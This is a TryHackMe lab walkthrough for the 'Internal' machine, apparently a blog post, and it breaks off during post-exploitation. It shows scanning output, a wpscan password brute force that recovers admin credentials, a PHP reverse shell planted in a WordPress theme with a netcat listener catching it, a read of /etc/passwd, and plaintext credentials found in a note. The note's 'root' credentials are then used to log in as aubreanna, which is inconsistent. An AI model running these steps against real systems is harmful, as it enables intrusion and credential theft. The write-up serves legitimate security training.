Internal Walkthrough - TryHackMe
Internal is a vulnerable GNU/Linux server on TryHackMe. This post will outline the penetration testing methodology used against the target and detail steps on how to successfully exploit and escalate privileges on the target.
Scanning
Using Nmap, we run a TCP SYN scan along with a UDP scan. The UDP scan comes up empty, but the TCP scan reveals some interesting services:
# Nmap 7.92 scan initiated Sat Jan 29 19:23:43 2022 as: nmap -sSV -p- -A -Pn -v -oA tcp-internal 10.10.144.125
Nmap scan report for 10.10.144.125
Host is up (0.022s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 6e:fa:ef:be:f6:5f:98:b9:59:7b:f7:8e:b9:c5:62:1e (RSA)
| 256 ed:64:ed:33:e5:c9:30:58:ba:23:04:0d:14:eb:30:e9 (ECDSA)
|_ 256 b0:7f:7f:7b:52:62:62:2a:60:d4:3d:36:fa:89:ee:ff (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-server-header: Apache/2.4.29 (Ubuntu)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.92%E=4%D=1/29%OT=22%CT=1%CU=35473%PV=Y%DS=2%DC=T%G=Y%TM=61F5DAB
OS:9%P=x86_64-pc-linux-gnu)SEQ(SP=107%GCD=1%ISR=105%TI=Z%CI=Z%II=I%TS=A)OPS
OS:(O1=M505ST11NW7%O2=M505ST11NW7%O3=M505NNT11NW7%O4=M505ST11NW7%O5=M505ST1
OS:1NW7%O6=M505ST11)WIN(W1=F4B3%W2=F4B3%W3=F4B3%W4=F4B3%W5=F4B3%W6=F4B3)ECN
OS:(R=Y%DF=Y%T=40%W=F507%O=M505NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=A
OS:S%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R
OS:=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F
OS:=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%
OS:T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD
OS:=S)
Uptime guess: 42.584 days (since Sat Dec 18 05:23:43 2021)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=263 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 199/tcp)
HOP RTT ADDRESS
1 21.07 ms 10.9.0.1
2 21.24 ms 10.10.144.125
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Jan 29 19:24:26 2022 -- 1 IP address (1 host up) scanned in 43.00 seconds
The output from the scan, including the HTTP server response, reveals that this is most likely a GNU/Linux server. The Web server running on port 80 is particularly interesting. We can also test the SSH service by bruteforcing common usernames and passwords.
Checking the response of the web server, we learn that it’s also likely running on top of an Ubuntu OS.
┌──(kali㉿kali)-[~]
└─$ curl http://10.10.54.191 | html2text
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 10918 100 10918 0 0 243k 0 --:--:-- --:--:-- --:--:-- 247k
[Ubuntu Logo] Apache2 Ubuntu Default Page
It works!
This is the default welcome page used to test the correct operation of the
Apache2 server after installation on Ubuntu systems. It is based on the
equivalent page on Debian, from which the Ubuntu Apache packaging is derived.
If you can read this page, it means that the Apache HTTP server installed at
this site is working properly. You should replace this file (located at /var/
www/html/index.html) before continuing to operate your HTTP server.
If you are a normal user of this web site and don't know what this page is
about, this probably means that the site is currently unavailable due to
maintenance. If the problem persists, please contact the site's administrator.
Configuration Overview
Ubuntu's Apache2 default configuration is different from the upstream default
configuration, and split into several files optimized for interaction with
Ubuntu tools. The configuration system is fully documented in /usr/share/doc/
apache2/README.Debian.gz. Refer to this for the full documentation.
Documentation for the web server itself can be found by accessing the manual if
the apache2-doc package was installed on this server.
The configuration layout for an Apache2 web server installation on Ubuntu
systems is as follows:
/etc/apache2/
|-- apache2.conf
| `-- ports.conf
|-- mods-enabled
| |-- *.load
| `-- *.conf
|-- conf-enabled
| `-- *.conf
|-- sites-enabled
| `-- *.conf
* apache2.conf is the main configuration file. It puts the pieces together
by including all remaining configuration files when starting up the web
server.
* ports.conf is always included from the main configuration file. It is
used to determine the listening ports for incoming connections, and this
file can be customized anytime.
* Configuration files in the mods-enabled/, conf-enabled/ and sites-
enabled/ directories contain particular configuration snippets which
manage modules, global configuration fragments, or virtual host
configurations, respectively.
* They are activated by symlinking available configuration files from their
respective *-available/ counterparts. These should be managed by using
our helpers a2enmod, a2dismod, a2ensite, a2dissite, and a2enconf,
a2disconf. See their respective man pages for detailed information.
* The binary is called apache2. Due to the use of environment variables, in
the default configuration, apache2 needs to be started/stopped with /etc/
init.d/apache2 or apache2ctl. Calling /usr/bin/apache2 directly will not
work with the default configuration.
Document Roots
By default, Ubuntu does not allow access through the web browser to any file
apart of those located in /var/www, public_html directories (when enabled) and
/usr/share (for web applications). If your site is using a web document root
located elsewhere (such as in /srv) you may need to whitelist your document
root directory in /etc/apache2/apache2.conf.
The default Ubuntu document root is /var/www/html. You can make your own
virtual hosts under /var/www. This is different to previous releases which
provides better security out of the box.
Reporting Problems
Please use the ubuntu-bug tool to report bugs in the Apache2 package with
Ubuntu. However, check existing_bug_reports before reporting a new bug.
Please report bugs specific to modules (such as PHP and others) to respective
packages, not to the web server itself.
Enumeration
Using Nikto, we carry out additional enumeration, and this suggests that a WordPress CMS is running on the web server along with the phpMyAdmin web application:
┌──(kali㉿kali)-[/mnt/kali-shared/tryhackme/Internal]
└─$ nikto -h http://10.10.54.191 -output nikto-80.txt
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.10.54.191
+ Target Hostname: 10.10.54.191
+ Target Port: 80
+ Start Time: 2022-01-30 07:41:31 (GMT-5)
---------------------------------------------------------------------------
+ Server: Apache/2.4.29 (Ubuntu)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Apache/2.4.29 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ Server may leak inodes via ETags, header found with file /, inode: 2aa6, size: 5abef58e962a5, mtime: gzip
+ Allowed HTTP Methods: GET, POST, OPTIONS, HEAD
+ Uncommon header 'x-ob_mode' found, with contents: 1
+ OSVDB-3233: /icons/README: Apache default file found.
+ /phpmyadmin/: phpMyAdmin directory found
+ Cookie wordpress_test_cookie created without the httponly flag
+ /blog/wp-login.php: Wordpress login found
+ 8041 requests: 0 error(s) and 11 item(s) reported on remote host
+ End Time: 2022-01-30 07:45:44 (GMT-5) (253 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
We then move on to enumerating the directories on the web server:
┌──(kali㉿kali)-[~]
└─$ gobuster dir -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -u http://10.10.54.191
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.54.191
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2022/01/30 07:31:53 Starting gobuster in directory enumeration mode
===============================================================
/blog (Status: 301) [Size: 311] [--> http://10.10.54.191/blog/]
/wordpress (Status: 301) [Size: 316] [--> http://10.10.54.191/wordpress/]
/javascript (Status: 301) [Size: 317] [--> http://10.10.54.191/javascript/]
/phpmyadmin (Status: 301) [Size: 317] [--> http://10.10.54.191/phpmyadmin/]
/server-status (Status: 403) [Size: 277]
===============================================================
2022/01/30 07:40:05 Finished
===============================================================
After adding the internal.thm host to our /etc/hosts file, we load the blog directory on a graphical web browser and see further evidence suggesting a WordPress CMS.

We can also see that the login page is exposed:
Before moving on to the next step, we navigate to the phpmyadmin login page and test default usernames and passwords, but these are all invalid.
Time to start enumerating the WordPress CMS! Let’s also try a brute-force attack against the default admin user’s password.
┌──(kali㉿kali)-[~]
└─$ wpscan --url http://internal.thm/blog --enumerate ap,at,cb,dbe,u --usernames admin -P /usr/share/wordlists/rockyou.txt
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.20
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://internal.thm/blog/ [10.10.54.191]
[+] Started: Sun Jan 30 08:57:10 2022
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.29 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://internal.thm/blog/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://internal.thm/blog/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://internal.thm/blog/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 5.4.2 identified (Insecure, released on 2020-06-10).
| Found By: Rss Generator (Passive Detection)
| - http://internal.thm/blog/index.php/feed/, <generator>https://wordpress.org/?v=5.4.2</generator>
| - http://internal.thm/blog/index.php/comments/feed/, <generator>https://wordpress.org/?v=5.4.2</generator>
[+] WordPress theme in use: twentyseventeen
| Location: http://internal.thm/blog/wp-content/themes/twentyseventeen/
| Last Updated: 2022-01-25T00:00:00.000Z
| Readme: http://internal.thm/blog/wp-content/themes/twentyseventeen/readme.txt
| [!] The version is out of date, the latest version is 2.9
| Style URL: http://internal.thm/blog/wp-content/themes/twentyseventeen/style.css?ver=20190507
| Style Name: Twenty Seventeen
| Style URI: https://wordpress.org/themes/twentyseventeen/
| Description: Twenty Seventeen brings your site to life with header video and immersive featured images. With a fo...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 2.3 (80% confidence)
| Found By: Style (Passive Detection)
| - http://internal.thm/blog/wp-content/themes/twentyseventeen/style.css?ver=20190507, Match: 'Version: 2.3'
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating All Themes (via Passive and Aggressive Methods)
Checking Known Locations - Time: 00:01:57 <===========================================================================> (23589 / 23589) 100.00% Time: 00:01:57
[+] Checking Theme Versions (via Passive and Aggressive Methods)
[i] Theme(s) Identified:
[+] twentynineteen
| Location: http://internal.thm/blog/wp-content/themes/twentynineteen/
| Last Updated: 2022-01-25T00:00:00.000Z
| Readme: http://internal.thm/blog/wp-content/themes/twentynineteen/readme.txt
| [!] The version is out of date, the latest version is 2.2
| Style URL: http://internal.thm/blog/wp-content/themes/twentynineteen/style.css
| Style Name: Twenty Nineteen
| Style URI: https://wordpress.org/themes/twentynineteen/
| Description: Our 2019 default theme is designed to show off the power of the block editor. It features custom sty...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Known Locations (Aggressive Detection)
| - http://internal.thm/blog/wp-content/themes/twentynineteen/, status: 500
|
| Version: 1.5 (80% confidence)
| Found By: Style (Passive Detection)
| - http://internal.thm/blog/wp-content/themes/twentynineteen/style.css, Match: 'Version: 1.5'
[+] twentyseventeen
| Location: http://internal.thm/blog/wp-content/themes/twentyseventeen/
| Last Updated: 2022-01-25T00:00:00.000Z
| Readme: http://internal.thm/blog/wp-content/themes/twentyseventeen/readme.txt
| [!] The version is out of date, the latest version is 2.9
| Style URL: http://internal.thm/blog/wp-content/themes/twentyseventeen/style.css
| Style Name: Twenty Seventeen
| Style URI: https://wordpress.org/themes/twentyseventeen/
| Description: Twenty Seventeen brings your site to life with header video and immersive featured images. With a fo...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Urls In Homepage (Passive Detection)
| Confirmed By: Known Locations (Aggressive Detection)
| - http://internal.thm/blog/wp-content/themes/twentyseventeen/, status: 500
|
| Version: 2.3 (80% confidence)
| Found By: Style (Passive Detection)
| - http://internal.thm/blog/wp-content/themes/twentyseventeen/style.css, Match: 'Version: 2.3'
[+] twentytwenty
| Location: http://internal.thm/blog/wp-content/themes/twentytwenty/
| Last Updated: 2022-01-25T00:00:00.000Z
| Readme: http://internal.thm/blog/wp-content/themes/twentytwenty/readme.txt
| [!] The version is out of date, the latest version is 1.9
| Style URL: http://internal.thm/blog/wp-content/themes/twentytwenty/style.css
| Style Name: Twenty Twenty
| Style URI: https://wordpress.org/themes/twentytwenty/
| Description: Our default theme for 2020 is designed to take full advantage of the flexibility of the block editor...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Known Locations (Aggressive Detection)
| - http://internal.thm/blog/wp-content/themes/twentytwenty/, status: 500
|
| Version: 1.2 (80% confidence)
| Found By: Style (Passive Detection)
| - http://internal.thm/blog/wp-content/themes/twentytwenty/style.css, Match: 'Version: 1.2'
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <================================================================================> (137 / 137) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[+] Enumerating DB Exports (via Passive and Aggressive Methods)
Checking DB Exports - Time: 00:00:00 <======================================================================================> (71 / 71) 100.00% Time: 00:00:00
[i] No DB Exports Found.
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:00 <=================================================================================> (10 / 10) 100.00% Time: 00:00:00
[i] User(s) Identified:
[+] admin
| Found By: Author Posts - Author Pattern (Passive Detection)
| Confirmed By:
| Rss Generator (Passive Detection)
| Wp Json Api (Aggressive Detection)
| - http://internal.thm/blog/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - admin / my2boys
Trying admin / ionela Time: 00:01:23 < > (3885 / 14348277) 0.02% ETA: ??:??:??
[!] Valid Combinations Found:
| Username: admin, Password: my2boys
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Sun Jan 30 09:00:41 2022
[+] Requests Done: 27719
[+] Cached Requests: 47
[+] Data Sent: 8.287 MB
[+] Data Received: 5.982 MB
[+] Memory used: 312.777 MB
[+] Elapsed time: 00:03:31
Vulnerability Assessment
Our enumeration and attacks have revealed a default administrator username with a weak password for the WordPress CMS. Assuming the user running the web server has write privileges, we may be able to get a shell on the host by modifying PHP code for the template in use or uploading a malicious plugin.
Exploitation

We successfully login with the previously identified credentials and find additional credentials inside a private post. We make a note of this in case it might come in useful later.
After adding the code for our PHP reverse shell within the template’s 404.php file, we successfully update and write to the file.

Now, after setting up our netcat listener, navigating to any non-existent page on the CMS that would normally serve a 404 error should give us a reverse shell.
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.9.167.149] from (UNKNOWN) [10.10.21.198] 46354
Linux internal 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
11:13:04 up 36 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
We have successfully exploited the server and have our foothold on the target.
Post-Exploitation
Information gathering and enumeration reveals an aubreanna user that can login in addition to the root user.
$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
aubreanna:x:1000:1000:aubreanna:/home/aubreanna:/bin/bash
mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false
As the www-data user, we don’t have sufficient privileges to access the aubreanna user’s files and folders in their home directory.
$ cd /home
$ ls
aubreanna
$ ls -la
total 12
drwxr-xr-x 3 root root 4096 Aug 3 2020 .
drwxr-xr-x 24 root root 4096 Aug 3 2020 ..
drwx------ 7 aubreanna aubreanna 4096 Aug 3 2020 aubreanna
$ cd aubreanna
/bin/sh: 10: cd: can't cd to aubreanna
Continuing our post-exploitation enumeration of the target, we gather as much detail as we can on the target, including the OS and kernel version, SUID binaries, software, interesting running processes, services listening on a host network interface, configuration files, credentials, etc.
We find the credentials for the wordpress database, as well as the root user’s phpmyadmin password, but in this instance neither of these are of much use in lateral movement and escalating privileges.
Searching through the file system with the find and grep commands, we find an unusual txt file in the /opt folder.
$ find / -type f -name "*.txt" 2> /dev/null | grep -v usr
/opt/note.txt
/var/jenkins_home/userContent/readme.txt
/var/jenkins_home/war/images/atom-license.txt
/var/jenkins_home/war/scripts/combobox-readme.txt
/var/jenkins_home/war/WEB-INF/update-center-rootCAs/jenkins-update-center-root-ca.txt
/var/jenkins_home/war/WEB-INF/update-center-rootCAs/jenkins-update-center-root-ca-2.txt
/var/jenkins_home/war/WEB-INF/classes/dependencies.txt
/var/jenkins_home/war/dc-license.txt
/var/jenkins_home/war/robots.txt
/var/jenkins_home/war/css/font-awesome/fonts/LICENSE.txt
/var/jenkins_home/war/css/font-awesome/css/LICENSE.txt
/var/jenkins_home/war/css/google-fonts/roboto/LICENSE.txt
$ cat /opt/note.txt
Aubreanna,
Will wanted these credentials secured behind the Jenkins container since we have several layers of defense here. Use them if you
need access to the root user account.
root:tr0ub13guM!@#123
It looks like we might have the aubreanna user’s credentials, so we try and use these to login to the host’s listening SSH service:
┌──(kali㉿kali)-[~]
└─$ ssh aubreanna@10.10.54.191
aubreanna@10.10.54.191's password:
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-112-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sun Jan 30 12:05:59 UTC 2022
System load: 0.0 Processes: 110
Usage of /: 63.7% of 8.79GB Users logged in: 1
Memory usage: 36% IP address for eth0: 10.10.54.191
Swap usage: 0% IP address for docker0: 172.17.0.1
=> There is 1 zombie process.
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
0 packages can be updated.
0 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sun Jan 30 12:05:12 2022 from 10.9.167.149
They work! We gain access to the host as the aubreanna user, and while continuing with our enumeration as this user, discover another interesting note in the user’s home directory.
aubreanna@internal:~$ ls -la
total 56
drwx------ 7 aubreanna aubreanna 4096 Aug 3 2020 .
drwxr-xr-x 3 root root 4096 Aug 3 2020 ..
-rwx------ 1 aubreanna aubreanna 13 Jan 30 12:05 .bash_history
-rwx------ 1 aubreanna aubreanna 220 Apr 4 2018 .bash_logout
-rwx------ 1 aubreanna aubreanna 3771 Apr 4 2018 .bashrc
drwx------ 2 aubreanna aubreanna 4096 Aug 3 2020 .cache
